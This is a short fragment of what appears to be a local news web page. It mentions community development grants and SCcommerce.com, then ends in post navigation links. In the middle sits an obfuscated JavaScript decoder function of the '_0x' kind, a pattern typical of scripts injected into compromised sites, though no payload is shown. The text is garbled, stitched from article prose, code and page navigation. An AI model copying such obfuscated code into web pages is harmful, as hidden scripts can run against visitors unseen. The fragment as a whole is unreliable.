
initiatives and offers grants for community development.
For more information, visit www.SCcommerce.com.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
POST
NAVIGATION
PREVIOUS
Tri-County Tech Dedicates Center – Seneca
Previous
Journal
post:
NEXT